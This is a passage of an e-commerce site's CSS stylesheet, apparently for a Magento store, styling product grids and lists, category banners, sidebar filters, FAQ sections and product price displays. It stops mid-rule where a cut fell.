@media screen and (min-width: 560px) and (max-width: 767px) {
  .toolbar.toolbar-products > .modes #modes-label {
    display: inline-block;
  }
}
@media screen and (min-width: 860px) {
  .toolbar.toolbar-products > .modes #modes-label {
    display: inline-block;
  }
}
@media screen and (min-width: 1300px) {
  .catalog-category-view #maincontent .columns {
    padding: 0;
  }
}
@media screen and (min-width: 1200px) and (max-width: 1299px) {
  .catalog-category-view #maincontent .columns {
    padding: 0 3%;
  }
}
@media screen and (min-width: 1200px) {
  .products-grid {
    margin-bottom: 30px;
  }
  .products-grid li.product-item {
    width: 32%;
    padding: 15px 0;
    float: left;
  }
  .products-grid li.product-item:not(:nth-child(3n)) {
    margin-right: 2%;
  }
  .products-grid li.product-item .product-item-info {
    padding: 10px;
    position: relative;
  }
  .products-grid li.product-item .product-item-info:hover {
    box-shadow: 0 3px 10px rgba(0, 0, 0, 0.3);
    z-index: 1;
  }
  .products-grid li.product-item .product-item-info:hover .product-item-details .product-item-inner .btnBox {
    display: block;
  }
  .products-grid li.product-item .product-item-info .product-item-photo {
    margin-bottom: 10px;
    display: block;
  }
  .products-grid li.product-item .product-item-info .product-item-details .product-item-name {
    font-size: 1.4rem;
    height: 60px;
    line-height: 20px;
    text-align: center;
    margin-bottom: 12px;
    -webkit-line-clamp: 3;
  }
  .products-grid li.product-item .product-item-info .product-item-details .product-item-name > a {
    color: #000;
  }
  .products-grid li.product-item .product-item-info .product-item-details .product-des {
    display: none;
  }
  .products-grid li.product-item .product-item-info .product-item-details .productReviewsBox {
    text-align: center;
  }
  .products-grid li.product-item .product-item-info .product-item-details .productReviewsBox .rating-summary .label {
    display: none;
  }
  .products-grid li.product-item .product-item-info .product-item-details .price-box {
    color: #000;
    font-size: 2.5rem;
    font-weight: 800;
    text-align: center;
    margin-bottom: 6px;
  }
  .products-grid li.product-item .product-item-info .product-item-details .product-item-inner .btnBox {
    width: 100%;
    background: #fff;
    box-shadow: 0 12px 10px rgba(0, 0, 0, 0.3);
    padding: 10px;
    position: absolute;
    left: 0;
    bottom: -44px;
    display: none;
  }
  .products-grid li.product-item .product-item-info .product-item-details .product-item-inner .viewDetails,
  .products-grid li.product-item .product-item-info .product-item-details .product-item-inner button.tocart {
    font-size: 1rem;
    width: 49%;
    height: 36px;
    line-height: 38px;
    float: left;
  }
  .products-grid li.product-item .product-item-info .product-item-details .product-item-inner .viewDetails {
    margin-right: 2%;
  }
  .catalog-category-view #maincontent .columns > .column.main {
    width: 75%;
  }
  .catalog-category-view #maincontent .columns > .sidebar.sidebar-main {
    width: 22%;
  }
  .catalog-category-view .message.info.empty {
    font-size: 22px;
    padding: 50px 0;
  }
  .products-list li.product-item {
    padding: 15px 5%;
    position: relative;
  }
  .products-list li.product-item:not(:last-child) {
    border-bottom: 1px solid #CED8D7;
    margin-top: 20px;
  }
  .products-list li.product-item:hover {
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.3);
  }
  .products-list li.product-item:hover .product-item-info .product-item-details .product-item-inner .btnBox {
    display: block;
  }
  .products-list li.product-item .product-item-info .product-item-photo {
    width: 40%;
    float: left;
    position: relative;
  }
  .products-list li.product-item .product-item-info .product-item-details {
    width: 57%;
    margin-left: 3%;
    float: right;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-name {
    font-size: 21px;
    line-height: 1.2;
    -webkit-line-clamp: 3;
    margin-bottom: 14px;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-name a {
    color: #000;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-des {
    font-size: 15px !important;
    margin: 12px 0 14px !important;
    -webkit-line-clamp: 5;
  }
  .products-list li.product-item .product-item-info .product-item-details .reviews-price {
    text-align: center;
  }
  .products-list li.product-item .product-item-info .product-item-details .reviews-price .productReviewsBox {
    font-size: 18px;
    margin-top: 12px;
    float: left;
  }
  .products-list li.product-item .product-item-info .product-item-details .reviews-price .price-box {
    font-size: 2.5rem;
    font-weight: 800;
    margin-right: 16px;
    float: right;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox {
    width: 100%;
    box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.15);
    padding: 15px 5% 15px calc(5% + (90% * .43));
    position: absolute;
    left: 0;
    bottom: -15px;
    display: none;
    z-index: 1;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox .viewDetails,
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox button.tocart {
    font-size: 20px;
    width: 49%;
    line-height: 50px;
    float: left;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox .viewDetails {
    margin-right: 2%;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox:after {
    content: "";
    width: 100%;
    height: 15px;
    background: #fff;
    position: absolute;
    right: 0;
    bottom: 0;
    display: block;
  }
  .catalog-category-view .showOtherIcon,
  .catalogsearch-result-index .showOtherIcon {
    right: -12%;
  }
  .catalog-category-view .products-list .showOtherIcon,
  .catalogsearch-result-index .products-list .showOtherIcon {
    right: -6%;
  }
  .category-bottom-des .hideDesBox {
    padding: 15px;
  }
  .category-bottom-des .hideDesBox h2,
  .category-bottom-des .slideDesBox h3 {
    font-size: 22px;
    padding: 15px 10px 12px 28px;
  }
  .category-bottom-des .hideDesBox h2:before,
  .category-bottom-des .slideDesBox h3:before {
    margin-right: 12px;
  }
  .category-bottom-des .slideDesBox {
    padding: 15px 15px 25px;
  }
  .category-bottom-des .slideDesBox h2 {
    font-size: 34px;
    margin: 18px 0 10px;
  }
  .category-bottom-des .slideDesBox h3::first-letter {
    font-size: 28px;
  }
  .slideDesBox.faq h2 {
    font-size: 62px;
    padding: 10px 0 6px;
  }
  .slideDesBox.faq h3 {
    font-size: 22px;
    padding: 10px 10px 9px 46px;
  }
  .slideDesBox.faq h3::first-letter {
    font-size: 32px;
  }
  .slideDesBox.faq h3:before {
    font-size: 22px;
    margin-right: 5px;
  }
  .slideDesBox.faq h3:after {
    font-size: inherit;
    width: 20px;
    height: 22px;
    left: 15px;
  }
  .slideDesBox.faq .content {
    font-size: 16px;
    padding: 0 10px 20px 46px;
  }
  .slideDesBox.faq .item {
    width: 98%;
    margin-top: 25px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .catalog-category-view .showOtherIcon,
  .catalogsearch-result-index .showOtherIcon {
    right: -5%;
  }
  .category-bottom-des .hideDesBox {
    padding: 15px;
  }
  .category-bottom-des .hideDesBox h2,
  .category-bottom-des .slideDesBox h3 {
    font-size: 18px;
    padding: 9px 10px 6px 28px;
  }
  .category-bottom-des .hideDesBox h2:before,
  .category-bottom-des .slideDesBox h3:before {
    margin-right: 8px;
  }
  .category-bottom-des .slideDesBox {
    padding: 15px;
  }
  .category-bottom-des .slideDesBox h2 {
    font-size: 21px;
    margin: 10px 0 5px;
  }
  .category-bottom-des .slideDesBox h3::first-letter {
    font-size: 26px;
  }
  .slideDesBox.faq h2 {
    font-size: 42px;
    padding: 10px 0 5px;
  }
  .slideDesBox.faq h3 {
    font-size: 20px;
    padding: 10px 10px 9px 46px;
  }
  .slideDesBox.faq h3::first-letter {
    font-size: 30px;
  }
  .slideDesBox.faq h3:before {
    font-size: 20px;
    margin-right: 5px;
  }
  .slideDesBox.faq h3:after {
    font-size: inherit;
    width: 20px;
    height: 22px;
    left: 15px;
  }
  .slideDesBox.faq .content {
    font-size: 16px;
    padding: 0 10px 20px 46px;
  }
  .slideDesBox.faq .item {
    width: 96%;
    margin-top: 20px;
  }
}
@media screen and (min-width: 768px) {
  .breadcrumbs > ul.items > li.item {
    font-size: 18px;
    line-height: 36px;
  }
  .products-grid li.product-item .buyNow:after {
    color: #003567;
    font-size: 18px;
    max-width: 200px;
    height: 32px;
    line-height: 34px;
    background-image: url(../images/icon/bg-btn-empty.png);
    margin: 10px auto 0;
  }
  .products-grid li.product-item:hover .buyNow:after {
    color: #fff;
    background-image: url(../images/icon/bg-btn-full.png);
  }
  .category-description {
    font-size: 18px;
    margin-bottom: 30px;
  }
  .category-description.haveBanner {
    font-size: 16px;
  }
  .category-description .top {
    margin-bottom: 16px;
  }
  .category-description .top.pc {
    display: block;
  }
  .category-description .bottom img,
  .category-description .bottom iframe {
    width: 50%;
    float: left;
  }
  .category-description img {
    margin-bottom: 30px;
  }
  .category-bottom-des {
    font-size: 17px;
  }
  .category-bottom-des img {
    margin-bottom: 30px;
  }
  .category-bottom-des .hideDesBox .item,
  .category-bottom-des .slideDesBox .item {
    padding: 0 15px 0 5px;
  }
  .category-bottom-des .hideDesBox .content,
  .category-bottom-des .slideDesBox .content {
    font-size: 16px;
  }
  .catalog-category-view .breadcrumbs {
    padding-top: 8px;
    margin-bottom: 8px;
    display: block;
  }
  .catalog-category-view #maincontent .columns {
    max-width: 1200px;
    padding-top: 20px;
    margin: auto;
  }
  .catalog-category-view #maincontent .columns::after {
    content: "";
    display: table;
    clear: both;
  }
  .catalog-category-view #maincontent .columns > .column.main {
    float: right;
  }
  .catalog-category-view #maincontent .columns > .sidebar.sidebar-main {
    float: left;
  }
  .catalog-category-view .category-banner {
    margin-bottom: 30px;
  }
  .catalog-category-view .category-banner .textBox {
    width: 56%;
    text-align: right;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
  }
  .catalog-category-view .category-banner .top {
    padding: 0 5px;
    display: inline-block;
  }
  .catalog-category-view .category-banner .btn {
    display: inline-block;
  }
  .catalog-category-view .category-banner span.hidden {
    display: inline-block;
  }
  .catalog-category-view .category-banner .category_title {
    max-width: 58%;
    right: 33%;
    bottom: 50%;
    transform: translate(50%, 50%);
  }
  .catalog-category-view .category-banner .category_title.bottom {
    bottom: 20px;
    right: 25px;
    transform: none;
  }
  .catalog-category-view .category-banner.c61 .aBox a {
    width: 25%;
    height: 100%;
    top: 0;
  }
  .catalog-category-view .category-banner.c61 .aBox a:nth-child(1) {
    left: 0;
  }
  .catalog-category-view .category-banner.c61 .aBox a:nth-child(2) {
    left: 25%;
  }
  .catalog-category-view .category-banner.c61 .aBox a:nth-child(3) {
    left: 50%;
  }
  .catalog-category-view .category-banner.c61 .aBox a:nth-child(4) {
    left: 75%;
  }
  .catalog-category-view .category-banner.c66 .aBox a {
    width: calc(33.33333333%);
    height: 100%;
    top: 0;
  }
  .catalog-category-view .category-banner.c66 .aBox a:nth-child(1) {
    left: 0;
  }
  .catalog-category-view .category-banner.c66 .aBox a:nth-child(2) {
    left: calc(33.33333333%);
  }
  .catalog-category-view .category-banner.c66 .aBox a:nth-child(3) {
    right: 0;
  }
  .catalog-category-view .category-banner.c67 .aBox a {
    width: calc(33.33333333%);
    height: 100%;
    top: 0;
  }
  .catalog-category-view .category-banner.c67 .aBox a:nth-child(1) {
    left: 0;
  }
  .catalog-category-view .category-banner.c67 .aBox a:nth-child(2) {
    left: calc(33.33333333%);
  }
  .catalog-category-view .category-banner.c67 .aBox a:nth-child(3) {
    right: 0;
  }
  .catalog-category-view .category-banner.c69 .aBox a {
    width: 50%;
    height: 100%;
    top: 0;
  }
  .catalog-category-view .category-banner.c69 .aBox a:nth-child(1) {
    left: 0;
  }
  .catalog-category-view .category-banner.c69 .aBox a:nth-child(2) {
    right: 0;
  }
  .catalog-category-view .category-banner.c70 .aBox a {
    width: 57%;
    height: 18%;
    left: 5.444%;
  }
  .catalog-category-view .category-banner.c70 .aBox a:nth-child(1) {
    top: 52.75%;
  }
  .catalog-category-view .category-banner.c70 .aBox a:nth-child(2) {
    bottom: 9.75%;
  }
  .catalog-category-view .category-name {
    margin-bottom: 10px;
  }
  .catalog-category-view .category-name.noTop {
    margin-top: 15px;
  }
  .catalog-category-view .category-banner.easter .easter-top {
    width: 20%;
    height: 32.25%;
    background: url(../images/category-banner/easter-top-pc.png) no-repeat;
    background-size: 100% auto;
    -webkit-animation: category-easter-pc 8s linear infinite;
    animation: category-easter-pc 8s linear infinite;
    position: absolute;
    top: 0;
    left: 38%;
  }
  .toolbar.toolbar-products {
    padding: 0;
  }
  .products.wrapper + .toolbar.toolbar-products > .pages {
    padding: 40px 5% 40px 0;
  }
  .sidebar.sidebar-main .block.filter {
    width: 96%;
    background: #fff;
  }
  .sidebar.sidebar-main > #filterBtn {
    display: none;
  }
  .sidebar.sidebar-main .filter-title,
  .sidebar.sidebar-main .filter-subtitle {
    display: none;
  }
  .sidebar.sidebar-main .filter-options {
    padding: 5px 0;
  }
  .sidebar.sidebar-main .filter-options .categoryListBox .filter-options-item > .filter-options-title,
  .sidebar.sidebar-main .filter-options .shopByListBox > .title {
    font-size: 26px;
    font-weight: 600;
    font-style: italic;
    line-height: 46px;
    text-transform: uppercase;
    border-bottom: 1px solid #EFF2F2;
  }
  .sidebar.sidebar-main .filter-options .categoryListBox {
    margin-bottom: 40px;
  }
  .sidebar.sidebar-main .filter-options .categoryListBox .filter-options-item > .filter-options-content .items:not(.child2):not(.child3) > li > .categoryItem {
    font-size: 18px;
    font-family: 'proxima_novasemibold' !important;
    line-height: 26px;
    padding: 7px 0 5px 30px;
  }
  .sidebar.sidebar-main .filter-options .categoryListBox .filter-options-item > .filter-options-content .items:not(.child2):not(.child3) > li > .categoryItem .toggleItems {
    left: 0;
  }
  .sidebar.sidebar-main .filter-options .categoryListBox .filter-options-item > .filter-options-content .items.child2,
  .sidebar.sidebar-main .filter-options .categoryListBox .filter-options-item > .filter-options-content .items.child3 {
    display: none;
  }
  .sidebar.sidebar-main .filter-options .categoryListBox .filter-options-item > .filter-options-content .items.child2 > li > .categoryItem {
    font-size: 16px;
    font-weight: 600;
    font-family: 'proxima_novaregular' !important;
    line-height: 24px;
    padding: 9px 0 5px 35px;
  }
  .sidebar.sidebar-main .filter-options .categoryListBox .filter-options-item > .filter-options-content .items.child2 > li > .categoryItem .toggleItems {
    left: 6px;
  }
  .sidebar.sidebar-main .filter-options .categoryListBox .filter-options-item > .filter-options-content .items.child3 > li > .categoryItem {
    font-size: 15px;
    font-family: 'proxima_novaregular' !important;
    line-height: 22px;
    padding: 6px 0 2px 40px;
  }
  .sidebar.sidebar-main .filter-options .categoryListBox .filter-options-item > .filter-options-content .item.active > .categoryItem {
    color: #fff;
    font-weight: 500 !important;
    background: #10396F;
  }
  .sidebar.sidebar-main .filter-options .categoryListBox .filter-options-item > .filter-options-content .item.active > .categoryItem .toggleItems {
    color: #fff;
    font-weight: 500;
  }
  .sidebar.sidebar-main .filter-options .categoryListBox .filter-options-item > .filter-options-content .categoryItem {
    padding-right: 3% !important;
    position: relative;
    cursor: pointer;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item {
    font-size: 16px;
    line-height: 40px;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item > .filter-options-title,
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item > .filter-options-content {
    padding-left: 5%;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item > .filter-options-title {
    font-size: 18px;
    font-family: 'proxima_novasemibold' !important;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    height: 40px;
    line-height: 42px;
    padding-right: 33px;
    position: relative;
    cursor: pointer;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item > .filter-options-title::before,
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item > .filter-options-title::after {
    content: '';
    width: 14px;
    height: 1px;
    background: #000;
    position: absolute;
    top: calc(50%);
    right: 5%;
    display: block;
    transition: all .5s;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item > .filter-options-title::after {
    transform: rotate(90deg);
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item > .filter-options-content {
    display: none;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item > .filter-options-content .item {
    line-height: 30px;
    cursor: pointer;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item > .filter-options-content .item > div {
    color: #000;
    padding-left: 24px;
    padding-right: 2%;
    position: relative;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item > .filter-options-content .item > div::before {
    content: "";
    width: 16px;
    height: 16px;
    border: 1px solid #808080;
    position: absolute;
    top: calc(50% - 8px);
    left: 0;
    display: block;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item > .filter-options-content .item.active > div::after {
    content: "";
    width: 20px;
    height: 20px;
    background-image: url(../images/icon/checked.png);
    background-size: cover;
    position: absolute;
    top: calc(50% - 12px);
    left: 0;
    display: block;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item.active > .filter-options-title {
    color: #fff;
    background: #10396F;
    transition: all .5s;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item.active > .filter-options-title::before,
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item.active > .filter-options-title::after {
    background: #8395B0;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item.active > .filter-options-title::after {
    transform: rotate(180deg);
  }
  .sidebar.sidebar-main .filter-options .shopByListBox.active > .title::after {
    transform: rotate(90deg);
  }
  .toolbar.toolbar-products > .modes .modes-mode.active {
    color: #000;
    border: 1px solid #787878;
    display: inline-block;
  }
  .toolbar.toolbar-products > .modes .modes-mode:not(.active) {
    color: #737373;
    border: 1px solid #fff;
    display: inline-block;
  }
  .salonForCategory {
    display: block;
  }
}
@-webkit-keyframes category-easter-pc {
  0% {
    background-position-y: -31.8%;
  }
  25% {
    background-position-y: -31.8%;
  }
  37.5% {
    background-position-y: 85.5%;
  }
  87.5% {
    background-position-y: 85.5%;
  }
  100% {
    background-position-y: -31.8%;
  }
}
@keyframes category-easter-pc {
  0% {
    background-position-y: -31.8%;
  }
  25% {
    background-position-y: -31.8%;
  }
  37.5% {
    background-position-y: 85.5%;
  }
  87.5% {
    background-position-y: 85.5%;
  }
  100% {
    background-position-y: -31.8%;
  }
}
@media screen and (min-width: 1300px) {
  .catalog-category-view .category-banner .top {
    font-size: 24px;
    height: 36px;
    line-height: 40px;
    margin-bottom: 8px;
    letter-spacing: .4px;
  }
  .catalog-category-view .category-banner .title {
    font-size: 30px;
    line-height: 1.2;
    margin-bottom: 6px;
  }
  .catalog-category-view .category-banner .t {
    font-size: 21px;
  }
  .catalog-category-view .category-banner .t.mid {
    margin-bottom: 4px;
  }
  .catalog-category-view .category-banner .btn {
    font-size: 24px;
    height: 46px;
    line-height: 50px;
    padding: 0 35px;
    margin-top: 20px;
  }
  .catalog-category-view .category-banner span.font-bold {
    font-size: 34px;
  }
  .catalog-category-view .category-banner .category_title {
    font-size: 44px;
    padding: 8px 10px 4px;
  }
}
@media screen and (min-width: 1200px) and (max-width: 1299px) {
  .catalog-category-view .category-banner .top {
    font-size: 22px;
    height: 34px;
    line-height: 36px;
    margin-bottom: 8px;
    letter-spacing: .4px;
  }
  .catalog-category-view .category-banner .title {
    font-size: 27px;
    margin-bottom: 3px;
  }
  .catalog-category-view .category-banner .t {
    font-size: 20px;
  }
  .catalog-category-view .category-banner .t.mid {
    margin-bottom: 4px;
  }
  .catalog-category-view .category-banner .btn {
    font-size: 24px;
    height: 46px;
    line-height: 50px;
    padding: 0 30px;
    margin-top: 15px;
  }
  .catalog-category-view .category-banner span.font-bold {
    font-size: 30px;
  }
  .catalog-category-view .category-banner .category_title {
    font-size: 40px;
    padding: 8px 10px 3px;
  }
}
@media screen and (min-width: 1100px) and (max-width: 1199px) {
  .catalog-category-view .category-banner .top {
    font-size: 18px;
    height: 28px;
    line-height: 30px;
    margin-bottom: 8px;
    letter-spacing: .4px;
  }
  .catalog-category-view .category-banner .title {
    font-size: 22px;
    margin-bottom: 3px;
  }
  .catalog-category-view .category-banner .t {
    font-size: 16px;
  }
  .catalog-category-view .category-banner .t.mid {
    margin-bottom: 3px;
  }
  .catalog-category-view .category-banner .btn {
    font-size: 20px;
    height: 38px;
    line-height: 40px;
    padding: 0 25px;
    margin-top: 15px;
  }
  .catalog-category-view .category-banner span.font-bold {
    font-size: 26px;
  }
  .catalog-category-view .category-banner .category_title {
    font-size: 34px;
    padding: 8px 10px 2px;
  }
}
@media screen and (min-width: 1050px) and (max-width: 1099px) {
  .catalog-category-view .category-banner .top {
    font-size: 17px;
    height: 28px;
    line-height: 30px;
    margin-bottom: 8px;
    letter-spacing: .4px;
  }
  .catalog-category-view .category-banner .title {
    font-size: 21px;
    margin-bottom: 3px;
  }
  .catalog-category-view .category-banner .t {
    font-size: 16px;
  }
  .catalog-category-view .category-banner .t.mid {
    margin-bottom: 3px;
  }
  .catalog-category-view .category-banner .btn {
    font-size: 18px;
    height: 36px;
    line-height: 38px;
    padding: 0 25px;
    margin-top: 15px;
  }
  .catalog-category-view .category-banner span.font-bold {
    font-size: 24px;
  }
  .catalog-category-view .category-banner .category_title {
    font-size: 30px;
    padding: 8px 8px 4px;
  }
}
@media screen and (min-width: 900px) and (max-width: 1049px) {
  .catalog-category-view .category-banner .top {
    font-size: 15px;
    height: 24px;
    line-height: 26px;
    margin-bottom: 6px;
    letter-spacing: .2px;
  }
  .catalog-category-view .category-banner .title {
    font-size: 18px;
    margin-bottom: 0;
  }
  .catalog-category-view .category-banner .t {
    font-size: 14px;
  }
  .catalog-category-view .category-banner .t.mid {
    margin-bottom: 2px;
  }
  .catalog-category-view .category-banner .btn {
    font-size: 18px;
    height: 36px;
    line-height: 38px;
    padding: 0 25px;
    margin-top: 10px;
  }
  .catalog-category-view .category-banner span.font-bold {
    font-size: 22px;
  }
  .catalog-category-view .category-banner .category_title {
    font-size: 24px;
    padding: 8px 8px 4px;
  }
}
@media screen and (min-width: 768px) and (max-width: 899px) {
  .catalog-category-view .category-banner .top {
    font-size: 13px;
    height: 20px;
    line-height: 22px;
    margin-bottom: 6px;
    letter-spacing: .2px;
  }
  .catalog-category-view .category-banner .title {
    font-size: 15px;
    margin-bottom: 0;
  }
  .catalog-category-view .category-banner .t {
    font-size: 12px;
  }
  .catalog-category-view .category-banner .btn {
    font-size: 16px;
    height: 34px;
    line-height: 36px;
    padding: 0 20px;
    margin-top: 6px;
  }
  .catalog-category-view .category-banner span.font-bold {
    font-size: 18px;
  }
  .catalog-category-view .category-banner .category_title {
    font-size: 20px;
    padding: 8px 8px 4px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1049px) {
  .products-grid li.product-item .product-item-details .product-item-inner .viewDetails,
  .products-grid li.product-item .product-item-details .product-item-inner button.tocart {
    width: 100%;
  }
  .products-grid li.product-item .product-item-details .product-item-inner .viewDetails:first-child,
  .products-grid li.product-item .product-item-details .product-item-inner button.tocart:first-child {
    margin-right: 0;
    margin-bottom: 3px;
  }
}
@media screen and (min-width: 1090px) {
  .products-grid li.product-item .product-item-details .productReviewsBox .rating-summary .label {
    display: inline-block;
  }
}
@media screen and (min-width: 860px) {
  .products-list li.product-item .product-item-info .product-item-details .reviews-price .productReviewsBox,
  .products-list li.product-item .product-item-info .product-item-details .reviews-price .price-box {
    display: inline-block;
  }
  .products-list li.product-item .product-item-info .product-item-details .reviews-price .price-box {
    vertical-align: middle;
    margin-left: 10px;
  }
}
.catalog-product-view .at4-share-count-container {
  font-size: 22px !important;
  height: 32px !important;
  line-height: 34px !important;
}
.catalog-product-view .column.main .product.media .action-skip-wrapper {
  display: none;
}
.catalog-product-view .column.main .product.media .galleryBox {
  position: relative;
}
.catalog-product-view .column.main .product.media .galleryBox .showHotIcon {
  width: 10%;
  position: absolute;
  top: 0;
  z-index: 1;
}
.catalog-product-view .column.main .product.media .galleryBox .showOtherIcon {
  max-width: 129px;
  position: absolute;
  z-index: 1;
}
.catalog-product-view .column.main .product.media .galleryBox .gallery-placeholder > .fotorama > .fotorama__wrap > .fotorama__nav-wrap .fotorama__nav__shaft .fotorama__thumb-border {
  border: 1px solid #808080;
}
.catalog-product-view .column.main .product.media .galleryBox .product-addto-links {
  position: absolute;
  left: 12px;
}
.catalog-product-view .column.main .product.media .galleryBox .product-addto-links .tocompare {
  display: none;
}
.catalog-product-view .column.main .product.media .galleryBox .product-addto-links .towishlist {
  width: 36px;
  height: 30px;
  text-indent: -9999px;
  background-image: url(../images/icon/heart.png);
  background-position: center;
  background-size: cover;
  display: block;
}
.catalog-product-view .column.main .product.media .galleryBox .product-addto-links .towishlist.had_been {
  background-image: url(../images/icon/heart_selected.png);
}
.catalog-product-view .column.main .product.media .galleryBox .shareBtn {
  width: 28.5px;
  height: 33px;
  background-image: url(../images/icon/share.png);
  background-size: cover;
  position: absolute;
  left: 60px;
}
.catalog-product-view .column.main .product.media .galleryBox .colorImgBox {
  width: 100%;
  background: #fff;
  background-image: url(../images/icon/loading1.gif);
  background-repeat: no-repeat;
  background-position: center;
  position: absolute;
  left: 0;
  z-index: -1;
  opacity: 0;
}
.catalog-product-view .column.main .product.media .galleryBox .colorImgBox img {
  width: 100%;
}
.catalog-product-view .column.main .product.media .galleryBox .colorImgBox.active {
  opacity: 1;
  z-index: 1;
}
.catalog-product-view .column.main .product.media .galleryBox .colorImgBox .close {
  color: #fff;
  font-size: 3rem;
  width: 40px;
  height: 40px;
  line-height: 44px;
  text-align: center;
  background: #ccc;
  border-radius: 50%;
  padding-right: 2px;
  position: absolute;
  top: 6px;
  right: 6px;
}
.catalog-product-view .column.main .product.media .addthis_inline_share_toolbox_nqhl {
  text-align: center;
}
.catalog-product-view .column.main .product-info-main .product.attribute.overview {
  display: none;
}
.catalog-product-view .column.main .product-info-main .productReviewsBox .rating-summary .label,
.catalog-product-view .column.main .product-info-main .productReviewsBox .reviews-actions {
  display: none;
}
.catalog-product-view .column.main .product-info-main .productReviewsBox .addReview {
  color: #000;
  text-decoration: underline;
  margin-left: 10px;
  display: inline-block;
  cursor: pointer;
}
.catalog-product-view .column.main .product-info-main .productReviewsBox .addReview:after {
  content: "";
  width: 15px;
  height: 16px;
  background-image: url(../images/icon/pen.jpg);
  background-size: cover;
  vertical-align: text-top;
  display: inline-block;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box {
  font-family: 'proxima_novaBold' !important;
  padding: 10px 0;
  font-weight: 600;
  font-style: italic;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box span.price {
  line-height: 34px;
  display: inline-block;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box .old-price .price {
  color: #103970;
  text-decoration: line-through;
  margin-right: 5px;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box .special-price .price {
  color: #bf0707;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box.showFreeshipping:after {
  content: "";
  width: 50px;
  height: 25px;
  background-image: url(../images/icon/free-shipping.png);
  background-size: cover;
  vertical-align: sub;
  margin-left: 8px;
  display: inline-block;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box .price-label {
  display: none;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box > .price-container {
  color: #103970;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box > .price-container:before {
  content: "TP Price:";
  font-size: 18px;
  display: inline-block;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box > .nowPrice,
.catalog-product-view .column.main .product-info-main .product-info-price .price-box > .discount,
.catalog-product-view .column.main .product-info-main .product-info-price .price-box > .timer {
  display: none;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) span.price {
  font-size: 21px;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .old-price {
  margin-right: 3px;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .nowPrice {
  color: #fff;
  width: 38px;
  line-height: 14px;
  padding: 2px 2px 0 0;
  background: #bf0707;
  vertical-align: top;
  margin: 0 8px 0 3px;
  position: relative;
  display: inline-block;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .nowPrice:before,
.catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .nowPrice:after {
  content: "";
  width: 0;
  height: 0;
  position: absolute;
  top: 0;
  display: block;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .nowPrice:before {
  border-top: 15px solid transparent;
  border-right: 6px solid #bf0707;
  border-bottom: 15px solid #bf0707;
  border-left: 6px solid transparent;
  left: -12px;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .nowPrice:after {
  border-left: 6px solid #bf0707;
  border-top: 15px solid #bf0707;
  border-right: 6px solid transparent;
  border-bottom: 15px solid transparent;
  right: -12px;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) span.price {
  font-size: 25px;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) .discount {
  color: #fff;
  vertical-align: top;
  margin-top: 2px;
  margin-right: 3px;
  display: inline-block;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) .discount > div {
  float: left;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) .discount .left {
  font-size: 12px;
  width: 54px;
  line-height: 11px;
  background: #bf0707;
  padding-top: 4px;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) .discount .right {
  font-size: 16px;
  line-height: 24px;
  background: #103970;
  padding: 2px 3px 0;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .price {
  font-size: 25px;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer {
  color: #fff;
  text-align: center;
  line-height: 1;
